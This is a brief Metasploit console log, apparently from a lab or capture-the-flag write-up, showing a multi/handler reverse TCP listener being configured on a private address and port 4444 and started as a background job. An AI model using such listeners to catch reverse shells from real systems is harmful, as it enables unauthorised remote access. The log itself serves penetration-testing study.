 msf5 exploit(multi/handler) > set LHOST 10.10.14.35
LHOST ⇒ 10.10.14.35
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.35:4444
msf5 exploit(multi/handler) >